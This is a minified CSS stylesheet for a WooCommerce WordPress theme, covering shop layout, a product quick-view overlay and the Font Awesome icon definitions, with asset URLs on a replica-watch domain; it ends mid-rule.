.woocommerce-message:before{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/ico-notice.png) top center no-repeat;}
.woocommerce.single-product .woocommerce-message:before{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/ico-notice.png) center -84px no-repeat;}
.woocommerce-error:before{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/ico-notice.png) center -56px no-repeat;}
.woocommerce-info:before{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/ico-notice.png) center -27px no-repeat;}
.woocommerce-message .button.wc-forward, .woocommerce-error .button.wc-forward{position:absolute;top:7px;right:8px;}
#wp-social-login-connect-with{margin-top:20px;display:block;}
.woocommerce ul.products li.product.grid .product-actions-wrapper .product-description,
.woocommerce ul.products li.product.masonry_item .product-actions-wrapper .product-description{display:none;}
.woocommerce ul.products li.product.grid .product-actions-wrapper .product-description.show-in-grid,
.woocommerce ul.products li.product.masonry_item .product-actions-wrapper .product-description.show-in-grid{display:block;}
.single-product.woocommerce .thumbnails .owl-prev, .single-product.woocommerce .thumbnails .owl-next{display:none;cursor:pointer;width:27px;height:26px;background:url(https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/slider-magnifier-arrow.png) no-repeat left center;position:absolute;top:48%;margin-top:-2px;}
.single-product.woocommerce .thumbnails .owl-next{background-position:right center;right:0px;}
.single-product.woocommerce .thumbnails .owl-prev{background-position:left center;left:0px;}
.single-product.woocommerce .thumbnails:hover .owl-prev, .single-product.woocommerce .thumbnails:hover .owl-next{display:block;}
#reviews div.box.info-box.woocommerce-verification-required{width:50%;display:inline-block;}
.quick-view-overlay{position:fixed;visibility:hidden;top:0;left:0;right:0;bottom:0;z-index:10000;opacity:0;background:rgba(0, 0, 0, 0.8);-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;text-align:center;}
.quick-view-overlay.open{visibility:visible;opacity:1;}
.quick-view-overlay:before{content:'';display:inline-block;vertical-align:middle;height:100%;width:0;}
.quick-view-overlay .content-wrapper{display:inline-block;vertical-align:middle;width:1000px;z-index:2000;visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.quick-view-overlay.open .content-wrapper{visibility:visible;}
.quick-view-overlay .main{-webkit-transform:translateY(20%);-moz-transform:translateY(20%);-ms-transform:translateY(20%);transform:translateY(20%);opacity:0;-webkit-transition:all 0.6s;-moz-transition:all 0.6s;transition:all 0.6s;background:#fff;-webkit-box-shadow:0 0 0 10px rgba(255, 255, 255, 0.2);box-shadow:0 0 0 10px rgba(255, 255, 255, 0.2);}
.quick-view-overlay.open .main{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1;}
.quick-view-overlay.product-quick-view .slider-quick-view-container{position:relative;overflow:hidden;}
.quick-view-overlay.product-quick-view .slider-quick-view img{width:100%;height:auto;}
.quick-view-overlay.product-quick-view .slider-quick-view-container .es-nav-prev,
.quick-view-overlay.product-quick-view .slider-quick-view-container .es-nav-next{position:absolute;width:25px;height:25px;top:45%;border:2px solid;border-radius:3px;line-height:21px;text-align:center;cursor:pointer;z-index:999;}
.quick-view-overlay.product-quick-view .slider-quick-view-container .es-nav-prev{left:-50px;-webkit-transition:left 150ms ease-in-out 150ms;-moz-transition:left 150ms ease-in-out 150ms;-o-transition:left 150ms ease-in-out 150ms;transition:left 150ms ease-in-out 150ms;}
.quick-view-overlay.product-quick-view .slider-quick-view-container:hover .es-nav-prev{left:10px;}
.quick-view-overlay.product-quick-view .slider-quick-view-container .es-nav-next{right:-50px;-webkit-transition:right 150ms ease-in-out 150ms;-moz-transition:right 150ms ease-in-out 150ms;-o-transition:right 150ms ease-in-out 150ms;transition:right 150ms ease-in-out 150ms;}
.quick-view-overlay.product-quick-view .slider-quick-view-container:hover .es-nav-next{right:10px;}
.quick-view-overlay.product-quick-view .single-product.woocommerce div.product div.images{width:50%;}
.quick-view-overlay.product-quick-view .single-product.woocommerce div.product div.images,
.quick-view-overlay.product-quick-view .single-product.woocommerce div.product{margin-bottom:0;}
.quick-view-overlay.product-quick-view .single-product.woocommerce div.product div.summary{padding:30px 20px;}
.quick-view-overlay.product-quick-view .single-product.woocommerce div.product div.summary .rating-single-product,
.quick-view-overlay.product-quick-view .single-product.woocommerce div.product div.summary form.cart,
.quick-view-overlay.product-quick-view .single-product.woocommerce div.product div.summary div.product-share{text-align:left;float:none;}
.quick-view-overlay.product-quick-view .single-product.woocommerce div.product div.summary form.cart{margin-bottom:30px;}
.quick-view-overlay.product-quick-view .single-product.woocommerce .woocommerce-message{margin-top:30px;}
.quick-view-overlay.product-quick-view a.overlay-close.remove{width:20px;height:20px;position:absolute;top:6px;right:6px;opacity:1;cursor:pointer;float:right;font-size:21px;font-weight:700;line-height:1;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);}
.quick-view-overlay.product-quick-view a.overlay-close.remove:before{content:"\f00d";font-family:'FontAwesome'!important;}
.quick-view-overlay .single-product.woocommerce div.product div.images span.added_to_cart_ico{position:absolute;z-index:400;top:0;left:0}
.quick-view-overlay.product-quick-view .thumbnails{display:none;}
li.type-product:hover div.product-actions-wrapper{z-index:99999999999999999;}
.woocommerce .blockUI.blockOverlay{position:relative}
.woocommerce .blockUI.blockOverlay:before,.woocommerce .loader:before{height:12px;width:80px;position:absolute;top:50%;left:50%;margin-left:-40px;margin-top:-6px;display:block;content:"";background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/search.gif) no-repeat center;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}
#customer_login .col-1{float:left;width:50%;padding:0 15px;margin-bottom:50px;}
#customer_login .col-2{float:right;width:50%;}
nav.woocommerce-MyAccount-navigation{float:left;width:25%;}
div.woocommerce-MyAccount-content{float:left;width:75%;}
div.woocommerce-MyAccount-content{padding:0 30px;}
.woocommerce-MyAccount-content .woocommerce-Message .woocommerce-Button.button{margin-top:-9px;float:right;}
form.cart-page{margin-left:0;padding-left:0;float:left;}
.woocommerce-cart .cart-user-info{margin-right:0;padding-right:0;float:right;}
.woocommerce-shipping-calculator-box{margin-bottom:30px;float:left;margin-left:0;padding-left:0;}
.woocommerce .after-cart .woocommerce-shipping-calculator h3.head{margin-top:0;}
.woocommerce-tabs #comments ol.commentlist li .comment-text{border-bottom:none;}
#reviews #comments ol.commentlist li{padding-top:20px;}
.woocommerce-tabs #comments ol.commentlist li .comment-text{padding-bottom:0px;}
a.track-button{display:inline !important;height:auto !important;padding:7px 18px !important;margin-right:10px;}
#tab-reviews div.reply{float:none;}
#tab-reviews #review_form_wrapper{margin-top:48px;}
#tab-reviews .reply.review-actions{text-align:right;}
#tab-reviews div.reply:not(.review-actions){display:inline-block;}
#tab-reviews div.review-inappropriate{display:inline-block;float:none;vertical-align:middle;margin-right:2px;}
#reviews #comments ol.commentlist li{list-style:none;}
ul.products .product-buttons input.quantity{display:none;}
.autocomplete-suggestion.autocomplete-selected{background:#f2f2f2;}
.search_mini_content .sbHolder .sbOptions{z-index:999;}
#yith-ajaxsearchform input[type="submit"]{border-style:solid;}
.sidebar .yith-ajaxsearch-filters{display:block!important;margin-bottom:10px;}
#yith-s{max-width:180px;width:100%;height:40px;display:block;float:left;line-height:20px;padding:10px;-moz-box-sizing:border-box;box-sizing:border-box;border:1px solid rgb(219, 219, 219);}
ul.products .variations_form.cart{display:inline-block;}
.yith_magnifier_gallery.owl-carousel:hover .owl-nav .owl-prev,
.yith_magnifier_gallery.owl-carousel:hover .owl-nav .owl-next{display:block !important;opacity:1;transition:all 0.3s ease;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;}
.yith_magnifier_gallery.owl-carousel .owl-nav .owl-prev,
.yith_magnifier_gallery.owl-carousel .owl-nav .owl-next{display:block !important;opacity:0;transition:all 0.3s ease;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;text-indent:-99999px;}
div.product .ywpc-countdown{margin-left:30px;}
.ywpc-widget-products li.product{width:100% !important;padding:0;}
.single-product .woocommerce-product-gallery{width:58% !important;margin-left:0px !important;}
.single-product .woocommerce-product-gallery a.woocommerce-product-gallery__trigger{display:none;}
.single-product .flex-viewport{border:1px solid #dbdbdb;margin-bottom:10px;}
.single-product .flex-viewport > .woocommerce-product-gallery{margin-top:0px;margin-left:0px;}
.single-product .flex-viewport > .woocommerce-product-gallery .onsale-icon{margin:0;left:0px;right:auto;top:0px;}
.single-product .flex-viewport > .woocommerce-product-gallery .woocommerce-product-gallery__image.flex-active-slide img.wp-post-image{width:100% !important;}
.single-product ol.flex-control-nav.flex-control-thumbs{margin:0 !important;position:static;}
.single-product ol.flex-control-nav.flex-control-thumbs li{width:19%;margin:0px 1% 5px 0px !important;float:left;display:block;}
.single-product ol.flex-control-nav.flex-control-thumbs li img{width:100%;height:auto;border:1px solid #dbdbdb;margin-right:10px;cursor:pointer;}
.single-product .woocommerce-product-details__short-description{border-top:1px solid #dbdbdb;}
.single-product .woocommerce-product-details__short-description p{padding:15px 0 25px;}.fa.fa-pull-left,.fa.pull-left{margin-right:.3em}.fa,.fa-stack{display:inline-block}.fa-fw,.fa-li{text-align:center}@font-face{font-family:FontAwesome;src:url(//www.perfectreplicarolex.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.eot?v=4.6.3);src:url(//www.perfectreplicarolex.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3) format('embedded-opentype'),url(//www.perfectreplicarolex.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.woff2?v=4.6.3) format('woff2'),url(//www.perfectreplicarolex.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.woff?v=4.6.3) format('woff'),url(//www.perfectreplicarolex.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.ttf?v=4.6.3) format('truetype'),url(//www.perfectreplicarolex.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa.fa-pull-right,.fa.pull-right{margin-left:.3em}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right,.pull-right{float:right}.pull-left{float:left}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{position:relative;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:befor